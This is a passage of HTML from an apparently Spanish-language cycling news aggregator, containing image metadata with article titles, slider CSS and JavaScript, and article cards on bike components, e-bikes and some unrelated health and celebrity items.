real","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/Pashley-Cycles-Wildfinder-hero.jpeg","url":"/video-pashley-cycles-lanza-wildfinder-grountain-bike-para-la-aventura-del-mundo-real/"},{"@type":"ImageObject","name":"Mycanyon te pintará una bicicleta Green Green Green Green Bike o te dará bielas cortas","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/MyCanyon-Aeroad-CFR-of-Jasper-Philipsen-in-Abell-green_photo-by-Tino-Pohlmann-after-stage-2-of-the-2.jpeg","url":"/mycanyon-te-pintara-una-bicicleta-green-green-green-green-bike-o-te-dara-bielas-cortas/"},{"@type":"ImageObject","name":"La dieta Rina o la dieta de los 90 días","contentUrl":"/wp-content/uploads/2016/12/ThinkstockPhotos-585591528.-dieta-rina-interior.jpg","url":"/la-dieta-rina-o-la-dieta-de-los-90-dias/"},{"@type":"ImageObject","name":"Tratamiento colon irritable: la dieta FODMAP","contentUrl":"","url":"/dieta-fodmap-colon-irritable/"},{"@type":"ImageObject","name":"La increíble historia de vida de Facu Chen de  por qué conoció a sus padres a los seis años","contentUrl":"https://www.clarin.com/img/2024/06/08/TgHcpTLab_2000x1500__1.jpg","url":"/la-increible-historia-de-vida-de-facu-ch/"},{"@type":"ImageObject","name":"Video El nuevo motor TQ HPR60 tiene más potencia y par, el mismo peso ligero + bicicletas nuevas de Yeti, más","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/LS_HPR60_Gravel_08.webp.webp","url":"/video-el-nuevo-motor-tq-hpr60-tiene-mas-potencia-y-par-el-mismo-peso-ligero-bicicletas-nuevas-d/"},{"@type":"ImageObject","name":"Sram Force Axs XPLR Review: Force es el nuevo rojo Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/Force-AXS-XPLR-Colnago-gravel-tall-scaled.webp.webp","url":"/sram-force-axs-xplr-review-force-es-el-nuevo-rojo-video/"},{"@type":"ImageObject","name":"Video Sage Previews Proyecto MTB de suspensión completa de titanio con prototipo de carbono/TI","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/SAGE-Titanium-full-suspension-bike-prototype-3D-printing-MADE-show8-1536x1024.jpg","url":"/video-sage-previews-proyecto-mtb-de-suspension-completa-de-titanio-con-prototipo-de-carbonoti/"},{"@type":"ImageObject","name":"Travis Pastrana monta un siglo con su madre para su 65 cumpleaños Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/Travis-Pastrana-Century-Ride-3.png","url":"/travis-pastrana-monta-un-siglo-con-su-madre-para-su-65-cumpleanos-video/"},{"@type":"ImageObject","name":"Explore todoterreno en los cañones y llanuras del Panhandle de Texas Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/Texas-Panhandle.webp.webp","url":"/explore-todoterreno-en-los-canones-y-llanuras-del-panhandle-de-texas-video/"},{"@type":"ImageObject","name":"Descubriendo el significado de Z en piñones: ¿Qué debes saber?","contentUrl":"/extern-imagesnikeair-maxes/descubriendo-el-significado-de-z-en-pinones-que-debes-saber-mundo-bicicletas-base.jpg","url":"/que-es-z-en-pinones/"},{"@type":"ImageObject","name":"Las mejores ruedas para bicicletas de carretera de 2024","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/Road-bike-wheels-collage-scaled.jpeg","url":"/las-mejores-ruedas-para-bicicletas-de-ca/"},{"@type":"ImageObject","name":"Video El nuevo MTB & Run de Life Time, MTB & Run, trae vibras de Leadville a Alabama","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/Life-Time-Coldwater-trail-race-sponsor-logo.png","url":"/video-el-nuevo-mtb-run-de-life-time-mtb-run-trae-vibras-de-leadville-a-alabama/"},{"@type":"ImageObject","name":"Fórmula presenta el Selva v All-Mountain y Enduro Fork Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/SelvaV_Action-3.webp.webp","url":"/formula-presenta-el-selva-v-all-mountain-y-enduro-fork-video/"},{"@type":"ImageObject","name":"Intense Sniper se vuelve tipo T, Recluse regresa de su escondite","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/04/tpe-24-2024-intense-sniper-t-pro-03.jpg","url":"/intense-sniper-se-vuelve-tipo-t-recluse-/"},{"@type":"ImageObject","name":"💥 Bodytone EX3: La Bicicleta spinning Más Robusta【2024】","contentUrl":"","url":"/bodytone/ex3/"},{"@type":"ImageObject","name":"¿Es bueno comer fruta por la noche… o malo?","contentUrl":"https://www.axahealthkeeper.com/wp-content/uploads/2019/09/Es-bueno-comer-fruta-por-la-noche-Cuando.jpg","url":"/es-bueno-comer-fruta-por-la-noche-o-malo/"},{"@type":"ImageObject","name":"Furia criticó a Marisol en Gran Hermano y Martín le puso un freno“¡Ella no es ninguna falluta!”","contentUrl":"https://www.clarin.com/img/2024/06/13/wicuj8xPG_2000x1500__1.jpg","url":"/furia-critico-a-marisol-en-gran-hermano-/"},{"@type":"ImageObject","name":"PRO Discover Cockpits Go Aero con manillar Aero Carbon y potencia Slam That 10","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/05/PRO-Discover-Aero-Carbon-gravel-bike-handlebar-and-10-degree-stem_riding.jpg","url":"/pro-discover-cockpits-go-aero-con-manill/"},{"@type":"ImageObject","name":"Visto: ¡Ekoi desarrolla un diseño de pedal de carretera completamente nuevo con una plataforma enorme!","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/01/Ekoi-PW8-road-pedals-best-view-scaled-e1706653860180.jpeg","url":"/visto-ekoi-desarrolla-un-diseno-de-pedal/"},{"@type":"ImageObject","name":"Cómo combinar alimentos para una buena digestión","contentUrl":"","url":"/como-combinar-alimentos-para-una-buena-digestion/"},{"@type":"ImageObject","name":"Video Trek se une a la carrera eléctrica Mini Pump con impresionante Air Rush","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/Air-Rush-14.webp.webp","url":"/video-trek-se-une-a-la-carrera-electrica-mini-pump-con-impresionante-air-rush/"},{"@type":"ImageObject","name":"Bicicleta profesional: Vali Höll World Champ YT Tues y DH Horquilla RockShox BlackBoxxer Flight Attendant","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/05/YT-Tues-DH-bike_World-Champion-Vali-Hoell_RockShox-BlackBox-prototype-Boxxer-Ultimate-Flight-Attendant-fork_out-of-the-start-gate.jpg","url":"/bicicleta-profesional-vali-hoell-world-c/"},{"@type":"ImageObject","name":"Video Echa un vistazo a la edición limitada de $ 26,000 Colnago C68 Rossa Vuelta Vuelta","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/08/Colnago-C68-Rossa-Vuelta-Edition-1536x1021.png","url":"/video-echa-un-vistazo-a-la-edicion-limitada-de-26-000-colnago-c68-rossa-vuelta-vuelta/"},{"@type":"ImageObject","name":"Merida scultura 5000 opiniones","contentUrl":"","url":"/foro/tema-compra-primera-bici-merida-scultura-5000/"},{"@type":"ImageObject","name":"Video Manchado: New Schwalbe Dirty Radials gobierna la copa del mundo húmedo DH para Seagrave y Bruni Wins","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/05/Spotted-prototype-Schwalbe-Dirty-Dan-Gravity-Pro-Radial-mountain-bike-tires-at-Bielsko-Biala-World-C.webp","url":"/video-manchado-new-schwalbe-dirty-radials-gobierna-la-copa-del-mundo-humedo-dh-para-seagrave-y-/"},{"@type":"ImageObject","name":"Video NUEVO FOX 34 SL FORK salta el espacio de XC a Light Trail","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/Fox-34SL-riding-action-Peter-Disera-22.webp.webp","url":"/video-nuevo-fox-34-sl-fork-salta-el-espacio-de-xc-a-light-trail/"},{"@type":"ImageObject","name":"Paul Componentes Los nuevos enchufes de la barra Bëp son los últimos enchufes que necesitará Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/Paul-Components-BEP-Launch-hero.webp.webp","url":"/paul-componentes-los-nuevos-enchufes-de-la-barra-bep-son-los-ultimos-enchufes-que-necesitara-vi/"},{"@type":"ImageObject","name":"Fulcrum más profundo Sharq 57 ruedas Monta ondas más altas para ganancias aerodinámicas y estabilidad de viento cruzado Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/07/Fulcrum-Sharq-57-variable-depth-aero-carbon-road-bike-wheels_photo-by-Federico-Vandone.webp.webp","url":"/fulcrum-mas-profundo-sharq-57-ruedas-monta-ondas-mas-altas-para-ganancias-aerodinamicas-y-estab/"},{"@type":"ImageObject","name":"Video Tifosi Cooks Up Vegan Cyclist Shades, más 2025 Pink Collection","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/tifosi-vc-adventure-sunglasses-1.jpg","url":"/video-tifosi-cooks-up-vegan-cyclist-shades-mas-2025-pink-collection/"},{"@type":"ImageObject","name":"32 “Los neumáticos MTB son la próxima gran cosa en el show de Taipei Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/Maxxis-Aspen-32-inch-prototype-tire-taipei-show.webp.webp","url":"/32-los-neumaticos-mtb-son-la-proxima-gran-cosa-en-el-show-de-taipei-video/"},{"@type":"ImageObject","name":"Todo lo que necesitas saber sobre el uso de los cambios en una bicicleta de montaña","contentUrl":"/extern-imagesmundobicicletasnet/cual-es-el-pinon-ideal-para-obtener-mas-fuerza-al-pedalear-en-tu-bicicleta-mundo-bicicletas-6.jpg","url":"/como-se-utilizan-los-cambios-de-una-bicicleta-de-montana/"},{"@type":"ImageObject","name":"Video Rotaluber 3D imprime su camino hacia una mejor lubricación de cadena + nueva herramienta de retroceso de Ebike","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/Rotaluber-chain-lube-tool-ebike-backpedal-tool-5.webp.webp","url":"/video-rotaluber-3d-imprime-su-camino-hacia-una-mejor-lubricacion-de-cadena-nueva-herramienta-de/"},{"@type":"ImageObject","name":"PeopleforBikes envía una carta formal al presidente Trump solicitando alivio de tarifas o exclusión para bicicletas Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/05/PeopleForBikes.jpg","url":"/peopleforbikes-envia-una-carta-formal-al-presidente-trump-solicitando-alivio-de-tarifas-o-exclu/"},{"@type":"ImageObject","name":"BikeYoke Revive 3.0 es la tija telescópica de referencia, ahora aún mejor: primeros viajes","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/04/BikeYoke-Revive-3-mountain-bike-dropper-seatpost-Review.jpg","url":"/bikeyoke-revive-3-0-es-la-tija-telescopi/"},{"@type":"ImageObject","name":"Video Visión SC 45/60 SL ruedas: rendimiento premium, precios del mundo real","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/Vision-SC-60-SL-mid-depth-deep-affordable-aero-road-bike-wheels.webp.webp","url":"/video-vision-sc-4560-sl-ruedas-rendimiento-premium-precios-del-mundo-real/"},{"@type":"ImageObject","name":"BLKTEC muestra potencia de manillar ultraligera, ruedas C1D y portabidones de 13 g","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/04/tpe-24-BLKTEC-L8-full-integrated-handlebar-07.jpg","url":"/blktec-muestra-potencia-de-manillar-ultr/"},{"@type":"ImageObject","name":"¿Crees que puedes ganar una Copa del Mundo de DH?  ¡Gates le dará 100.000 euros si lo hace con una transmisión por correa!","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/05/Gamux-Sego-Gates-belt-drive-Pinion-gearbox-DH-bike_GAMUX-Testcamp-Finale-2023.jpg","url":"/crees-que-puedes-ganar-una-copa-del-mund/"},{"@type":"ImageObject","name":"Quoc x maap colabs reinshapes ltd gran tourer xc zapatos de grava, se burla de los colores de primavera Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/MAAP-x-QUOC-Gran-Tourer-XC-limited-edition-gravel-cycling-shoe-collaboration_composite.webp.webp","url":"/quoc-x-maap-colabs-reinshapes-ltd-gran-tourer-xc-zapatos-de-grava-se-burla-de-los-colores-de-pr/"},{"@type":"ImageObject","name":"Shimano nos ofrece la tecnología S-PHYRE en nuevas zapatillas de carretera económicas y zapatillas de invierno SPD","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/Shimano-Spring-Summer-2025-Shoe-Line-hero-e1719867186931.jpeg","url":"/shimano-nos-ofrece-la-tecnologia-s-phyre/"},{"@type":"ImageObject","name":"Hutchinson expande la alineación de Blackbird con la raza y los modelos de toda la temporada Video","contentUrl":"https://bikerumor.com/wp-content/uploads/2025/03/Hutchinson-Blackbird-Race-full--jpg.webp","url":"/hutchinson-expande-la-alineacion-de-blackbird-con-la-raza-y-los-modelos-de-toda-la-temporada-vi/"},{"@type":"ImageObject","name":"Video Roofnest Condor 2 XXL Air es la carpa en la azotea más grande del mundo","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/Roofnest-Condor-2-XXL-Air-Roof-Top-Tent-hero.webp.webp","url":"/video-roofnest-condor-2-xxl-air-es-la-carpa-en-la-azotea-mas-grande-del-mundo/"},{"@type":"ImageObject","name":"¿Cuándo es el momento adecuado para cambiar la corona y el piñón de tu bicicleta?","contentUrl":"/extern-imagesmundobicicletasnet/cuando-es-el-momento-adecuado-para-reemplazar-los-pinones-de-tu-bicicleta-mundo-bicicletas-6.jpg","url":"/cuando-cambiar-corona-y-pinon/"},{"@type":"ImageObject","name":"El sistema de hidratación de Skratch Labs se vuelve más inteligente: nuevas mezclas y refuerzo de electrolitos","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/Scratch-Labs-hydration-1536x633.png","url":"/el-sistema-de-hidratacion-de-skratch-labs-se-vuelve-mas-inteligente-nuevas-mezclas-y-refuerzo-d/"},{"@type":"ImageObject","name":"Comparativa: ¿Qué tipo de bicicleta es más rápida, MTB o ruta?","contentUrl":"/extern-imagesmundobicicletasnet/cuanto-tiempo-dura-una-bicicleta-de-montana-descubre-su-durabilidad-y-vida-util-mundo-bicicletas-7.jpg","url":"/cual-es-mas-rapida-mtb-o-ruta/"},{"@type":"ImageObject","name":"Las increíbles propiedades de la lenteja de agua","contentUrl":"","url":"/las-increibles-propiedades-de-la-lenteja-de-agua/"},{"@type":"ImageObject","name":"Elimina las Barreras: Cómo desactivar el limitador de velocidad en tu bicicleta eléctrica","contentUrl":"/extern-imagesmundobicicletasnet/bicicleta-de-pedaleo-asistido-una-guia-completa-para-entender-su-funcionamiento-y-beneficios-mundo-bicicletas-3.jpg","url":"/como-quitar-el-limitador-de-velocidad-de-una-bicicleta-electrica/"},{"@type":"ImageObject","name":"Reseña: El buje DT Swiss 240 DEG mejora el compromiso con un anillo de trinquete de 90T de gran tamaño","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/08/DT-Swiss-240-Ratchet-DEG-hub-review_90T-MTB-fast-engagement-wheel.jpg","url":"/resena-el-buje-dt-swiss-240-deg-mejora-e/"},{"@type":"ImageObject","name":"Esker Cycles lanza la versión de acero de la Lorax Dropbar MTB y la Smokey Hardtail","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/DSC08285-2-Large.jpeg","url":"/esker-cycles-lanza-la-version-de-acero-d/"},{"@type":"ImageObject","name":"La nueva tija telescópica de PNW Components llega hasta los 200 mm y la palanca completa el conjunto por 199 dólares","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/PNW-Compnents-Range-Dropper-and-Lever-Bundle-Range-hero.jpeg","url":"/la-nueva-tija-telescopica-de-pnw-compone/"},{"@type":"ImageObject","name":"El sistema de tacón pontón aumenta el contacto del pedal en el nuevo shimano RX910 S-Phyre Gravel Race Shoe Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/08/Shimano-RX910-S-Phyre-gravel-race-shoe-pontoon-cleat-system-05.jpg","url":"/el-sistema-de-tacon-ponton-aumenta-el-contacto-del-pedal-en-el-nuevo-shimano-rx910-s-phyre-grav/"},{"@type":"ImageObject","name":"Toda la nueva bicicleta Trek Domane+ ALR Eroad combina un motor nuevo con un marco de aluminio de bajo impacto Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/08/Trek-Domane-ALR-eRoad-Bike-hero-e1754417920938.webp.webp","url":"/toda-la-nueva-bicicleta-trek-domane-alr-eroad-combina-un-motor-nuevo-con-un-marco-de-aluminio-d/"},{"@type":"ImageObject","name":"El casco KASK Nirvana Aero podría brindarte velocidad y un rendimiento tranquilo","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/KASK_NIRVANA-side-scaled.jpg","url":"/el-casco-kask-nirvana-aero-podria-brinda/"},{"@type":"ImageObject","name":"Video Furturistic en las cuatro ruedas Podbike ya no existe: la empresa agita la batería, archivos para la quiebra","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/05/Podbike-Files-for-Bankruptcy-hero.webp.webp","url":"/video-furturistic-en-las-cuatro-ruedas-podbike-ya-no-existe-la-empresa-agita-la-bateria-archivo/"},{"@type":"ImageObject","name":"Cuánto hay que andar al día: 10.000 pasos... ¿o mejor 7.500?","contentUrl":"","url":"/cuanto-andar-al-dia-10000-pasos-o-7500/"},{"@type":"ImageObject","name":"Comparativa de precios: ¿Es más costoso el piñón rosa o blanco?","contentUrl":"/extern-imagesmundobicicletasnet/comparativa-de-precios-es-mas-costoso-el-pinon-rosa-o-blanco-mundo-bicicletas-1.jpg","url":"/que-es-mas-caro-pinon-rosa-o-blanco/"},{"@type":"ImageObject","name":"Polémica por un streamer que le pidió a su novia ex Gran Hermano que baje de peso  “Diez kilitos menos”","contentUrl":"https://www.clarin.com/img/2025/10/01/fdMcGcRCU_2000x1500__1.jpg","url":"/polemica-por-un-streamer-que-le-pidio-a-su-novia-ex-gran-hermano-que-baje-de-peso-diez-kilitos-/"},{"@type":"ImageObject","name":"Video Yeti Cycles cae de edición limitada 40 aniversario ASR Short Travel Trail Bike","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/MY25_YetiCycles_ASR_HERO_Profile_40Anniversary-1536x1024.png","url":"/video-yeti-cycles-cae-de-edicion-limitada-40-aniversario-asr-short-travel-trail-bike/"},{"@type":"ImageObject","name":"La computadora solar para bicicleta Coros Dura de $ 249 con GPS tiene 120 horas de batería","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/Coros-Dura-full-header-scaled.jpeg","url":"/la-computadora-solar-para-bicicleta-coro/"},{"@type":"ImageObject","name":"Toda la nueva praxis doon GR Gravel Bankset gana una línea de cadena más amplia para que se ajuste a más bicicletas Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/07/Praxis-Doon-GR-crankarms-.png","url":"/toda-la-nueva-praxis-doon-gr-gravel-bankset-gana-una-linea-de-cadena-mas-amplia-para-que-se-aju/"}]}		  </script>
		</div>

	<style>
	/* Slider responsive */
.slider {
  position: relative;
  width: 100%;
  max-width: 700px;
  margin: 20px auto;
  overflow: hidden;
  border-radius: 12px;
}

/* Slides */
.slide {
  display: none;
}

.slide.active {
  display: block;
  animation: fadeIn 0.5s ease;
}

/* Imagen con título sobrepuesta */
.image-container {
  position: relative;
  width: 100%;
  height: 350px; /* altura fija para evitar saltos */
  overflow: hidden;
  border-radius: 10px;
}

.image-container img {
  width: 100%;
  height: 100%;
  object-fit: cover; /* evita "bailes", mantiene proporción */
  border-radius: 10px;
  display: block;
}

.image-container h2 {
  position: absolute;
  bottom: 10px;
  left: 10px;
  right: 10px;
  margin: 0;
  color: white;
  background: rgba(0,0,0,0.5);
  padding: 5px 10px;
  border-radius: 5px;
  font-weight: 400;
  font-family: sans-serif;
  font-size: 1.2rem;
}

/* Slide sin imagen */
.no-image {
  background: orange;
  width: 100%;
  height: 350px; /* misma altura que las imágenes */
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 10px;
  padding: 0 10px;
}

.no-image h2 {
  color: white;
  font-family: sans-serif;
  font-weight: 400;
  font-size: 1.2rem;
  text-align: center;
}

/* Botones */
button.prev, button.next {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  background: rgba(0,0,0,0.4);
  border: none;
  color: white;
  padding: 8px 12px;
  cursor: pointer;
  border-radius: 8px;
  font-size: 24px;
  z-index: 10;
}

button.prev { left: 10px; }
button.next { right: 10px; }

button:hover {
  background: rgba(0,0,0,0.7);
}

/* Animación fade */
@keyframes fadeIn {
  from {opacity: 0;}
  to {opacity: 1;}
}

/* Media queries responsive */
@media(max-width:768px){
  .slider { max-width: 95%; }
  .image-container h2, .no-image h2 { font-size: 1rem; padding: 4px 8px; }
}

@media(max-width:480px){
  button.prev, button.next { font-size: 20px; padding: 6px 10px; }
  .image-container { height: 250px; } /* más pequeño en móviles */
  .no-image { height: 250px; }
}
.container{
	    padding: 25px;
    max-width: 1200px;
    margin: auto;
}
article iframe{
	width: 100%;
	aspect-ratio: 16 / 9;
	border: 0;

}
img, iframe {
	max-width:100% !important;
}
	</style>


	<script>
	const slides = document.querySelectorAll('.slide');
	let index = 0;

	function showSlide(i) {
	  if (!slides || slides.length === 0) return; // ← evita error si no hay slides
	  if (i < 0 || i >= slides.length) return;    // ← evita índices inválidos

	  slides.forEach(s => s.classList.remove('active'));
	  slides[i].classList.add('active');
	}


	// Botones
	document.querySelector('.next').onclick = () => {
	  index = (index + 1) % slides.length;
	  showSlide(index);
	};
	document.querySelector('.prev').onclick = () => {
	  index = (index - 1 + slides.length) % slides.length;
	  showSlide(index);
	};

	// Mostrar primer slide
	showSlide(index);

	// Optional: autoplay every 5s
	setInterval(() => {
	  index = (index + 1) % slides.length;
	  showSlide(index);
	}, 5000);
	</script>

</aside>

<main class="grid">


    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/trek-abandona-emonda-y-apuesta-por-madon/">
											<img src="https://fromthesource.link/wp-content/uploads/2024/06/Trek-Madone-Gen-8-close-u-p-scaled.jpeg" alt="Trek abandona Emonda y apuesta por Madone con acumulaciones de hasta $ 17 mil" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/trek-abandona-emonda-y-apuesta-por-madon/" itemprop="headline">Trek abandona Emonda y apuesta por Madone con acumulaciones de hasta $ 17 mil</a></h2>

                <p><small>

                    <time datetime="2025-11-03T11:00:00+08:00" itemprop="datePublished">

                        03/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">ciclismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://forocarreteros.com/trek-abandona-emonda-y-apuesta-por-madon/">

                <meta itemprop="author" content="forocarreteros.com">

                
                <meta itemprop="datePublished" content="03/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/tipos-de-elevaciones-de-piernas-y-como-hacerlas-correctamente/">
											<img src="https://www.axahealthkeeper.com/wp-content/uploads/2021/04/Elevacion-de-las-dos-piernas.jpg" alt="Tipos de elevaciones de piernas y cómo hacerlas correctamente" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/tipos-de-elevaciones-de-piernas-y-como-hacerlas-correctamente/" itemprop="headline">Tipos de elevaciones de piernas y cómo hacerlas correctamente</a></h2>

                <p><small>

                    <time datetime="2025-11-03T11:00:00+08:00" itemprop="datePublished">

                        03/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">ciclismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://forocarreteros.com/tipos-de-elevaciones-de-piernas-y-como-hacerlas-correctamente/">

                <meta itemprop="author" content="forocarreteros.com">

                
                <meta itemprop="datePublished" content="03/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/superior-xr-gr-es-la-bicicleta-de-grava-/">
											<img src="https://fromthesource.link/wp-content/uploads/2024/08/2025-Superior-XR-GR-lightweight-aero-carbon-gravel-bike_hanging-out-at-Eurobike.jpg" alt="Superior XR GR es la bicicleta de grava más rápida, ligera y aerodinámica jamás fabricada por un fabricante de bicicletas checo" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/superior-xr-gr-es-la-bicicleta-de-grava-/" itemprop="headline">Superior XR GR es la bicicleta de grava más rápida, ligera y aerodinámica jamás fabricada por un fabricante de bicicletas checo</a></h2>

                <p><small>

                    <time datetime="2025-11-03T11:00:00+08:00" itemprop="datePublished">

                        03/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">ciclismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://forocarreteros.com/superior-xr-gr-es-la-bicicleta-de-grava-/">

                <meta itemprop="author" content="forocarreteros.com">

                
                <meta itemprop="datePublished" content="03/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/seguridad-y-salud-en-el-trabajo-infografia/">
											<img src="https://www.axahealthkeeper.com/wp-content/uploads/2016/04/seguridad-y-salud-en-el-trabajo.jpg" alt="Seguridad y salud en el trabajo - Infografía" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/seguridad-y-salud-en-el-trabajo-infografia/" itemprop="headline">Seguridad y salud en el trabajo - Infografía</a></h2>

                <p><small>

                    <time datetime="2025-11-03T11:00:00+08:00" itemprop="datePublished">

                        03/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">ciclismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://forocarreteros.com/seguridad-y-salud-en-el-trabajo-infografia/">

                <meta itemprop="author" content="forocarreteros.com">

                
                <meta itemprop="datePublished" content="03/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/que-es-mejor-52-36-o-50-34/">
											<img src="/extern-imagesmundobicicletasnet/descubre-el-significado-y-beneficios-de-una-bicicleta-gravel-en-tus-aventuras-en-dos-ruedas-mundo-bicicletas-7.jpg" alt="Comparativa: ¿Qué es mejor, plato 52/36 o 50/34 en bicicletas?" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/que-es-mejor-52-36-o-50-34/" itemprop="headline">Comparativa: ¿Qué es mejor, plato 52/36 o 50/34 en bicicletas?</a></h2>

                <p><small>

                    <time datetime="2025-11-03T11:00:00+08:00" itemprop="datePublished">

                        03/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">ciclismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://forocarreteros.com/que-es-mejor-52-36-o-50-34/">

                <meta itemprop="author" content="forocarreteros.com">

                
                <meta itemprop="datePublished" content="03/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/la-cabina-vision-metron-5d-evo-de-1-piez/">
											<img src="https://fromthesource.link/wp-content/uploads/2024/03/Vision-Metron-5D-EVO-integrated-carbon-road-cockpit-upgrade.jpg" alt="La cabina Vision Metron 5D EVO de 1 pieza es un manillar integrado más ligero y rápido" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/la-cabina-vision-metron-5d-evo-de-1-piez/" itemprop="headline">La cabina Vision Metron 5D EVO de 1 pieza es un manillar integrado más ligero y rápido</a></h2>

                <p><small>

                    <time datetime="2025-11-03T11:00:00+08:00" itemprop="datePublished">

                        03/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">ciclismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://forocarreteros.com/la-cabina-vision-metron-5d-evo-de-1-piez/">

                <meta itemprop="author" content="forocarreteros.com">

                
                <meta itemprop="datePublished" content="03/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/kamingo-convierte-cualquier-bicicleta-en-un-ebike-en-solo-minutos-video/">
											<img src="https://fromthesource.link/wp-content/uploads/2025/06/Kamingo-eBike-Motor-Kickstarter-hero.webp.webp" alt="Kamingo convierte cualquier bicicleta* en un ebike en solo minutos Video" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/kamingo-convierte-cualquier-bicicleta-en-un-ebike-en-solo-minutos-video/" itemprop="headline">Kamingo convierte cualquier bicicleta* en un ebike en solo minutos Video</a></h2>

                <p><small>

                    <time datetime="2025-11-03T11:00:00+08:00" itemprop="datePublished">

                        03/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">ciclismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://forocarreteros.com/kamingo-convierte-cualquier-bicicleta-en-un-ebike-en-solo-minutos-video/">

                <meta itemprop="author" content="forocarreteros.com">

                
                <meta itemprop="datePublished" content="03/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/como-saber-si-el-cambio-es-pata-corta-o-larga/">
											<img src="/extern-imagesmundobicicletasnet/como-identificar-si-el-cambio-de-tu-bicicleta-es-de-pata-corta-o-larga-mundo-bicicletas-1.jpg" alt="¿Cómo identificar si el cambio de tu bicicleta es de pata corta o larga?" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/como-saber-si-el-cambio-es-pata-corta-o-larga/" itemprop="headline">¿Cómo identificar si el cambio de tu bicicleta es de pata corta o larga?</a></h2>

                <p><small>

                    <time datetime="2025-11-03T11:00:00+08:00" itemprop="datePublished">

                        03/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">ciclismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://forocarreteros.com/como-saber-si-el-cambio-es-pata-corta-o-larga/">

                <meta itemprop="author" content="forocarreteros.com">

                
                <meta itemprop="datePublished" content="03/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
